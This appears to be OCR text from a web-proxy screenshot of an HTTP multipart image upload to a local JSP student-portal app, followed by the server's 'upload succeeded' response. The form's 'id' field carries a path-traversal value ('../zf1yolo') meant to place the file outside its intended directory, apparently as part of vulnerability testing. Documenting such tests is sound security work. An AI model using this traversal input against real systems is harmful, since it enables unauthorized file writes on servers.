 美化(Pretty) 原始(Raw) 16进制(Hex) \n
10 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryZtldF9w288RI83RN
11 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
12 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-User : ?1
16 Sec-Fetch-Dest : document
17 Referer : http://localhost:8080/web/student/personal.jsp
18 Accept-Encoding : gzip, deflate
19 Accept-Language : zh-CN,zh;q=0.9
20 Cookie : JSESSIONID =0F4E288FDE2B576D2D5F69678338ADF4
21 Connection : close
22
23 ------WebKitFormBoundaryZtldF9w288RI83RN
24 Content-Disposition : form-data ; name="id"
25
26 ../zf1yolo
27 ------WebKitFormBoundaryZtldF9w288RI83RN
28 Content-Disposition : form-data ; name="img"; filename ="
b28e1d1b24eabb2a42abc955758824d3.jpg "
29 Content-Type : image/jpeg
30
31 □□□□JFIFHH□□HExifMM*bj(1r2□□i□□HHAdobe Photoshop CS
Windows 2016:09:08
08:50:49 □□□□8&(.HH□□□□JFIFHH□□Adobe_CM □□Adobed□□□□
32 □□Z□"□□
33 □□?
34
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200
2 Content-Type : text/html;charset=utf-8
3 Content-Length : 84
4 Date: Mon, 29 May 2023 05:06:38 GMT
5 Connection : close
6
7 <script>
alert("上传成功!");
window.location.href='student/personal.jsp' ;
</script>